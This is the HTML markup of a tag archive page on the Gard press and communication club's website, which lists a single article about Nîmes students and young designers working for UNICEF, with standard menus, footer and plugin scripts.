<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">nimes|UNICEF</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31992 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-de-la-com tag-nimesunicef" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/nimes-etudiants-et-jeunes-createurs-mettent-leur-inspiration-au-service-de-lunicef/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="288" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unicef-4-288x300.png" class="attachment-medium size-medium wp-image-31995" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unicef-4-288x300.png 288w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unicef-4.png 391w" sizes="(max-width: 288px) 100vw, 288px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/nimes-etudiants-et-jeunes-createurs-mettent-leur-inspiration-au-service-de-lunicef/" >
				Nîmes : étudiants et jeunes créateurs mettent leur inspiration au service de l&rsquo;UNICEF			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/nimes-etudiants-et-jeunes-createurs-mettent-leur-inspiration-au-service-de-lunicef/" aria-label="En savoir plus sur Nîmes : étudiants et jeunes créateurs mettent leur inspiration au service de l&rsquo;UNICEF" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"09a9d2269e","fes_thankyou_page_time":"2000","fes_upload_nonce":"c65c787db7","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"09a9d2269e","fes_thankyou_page_time":"2000","fes_upload_nonce":"c65c787db7","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
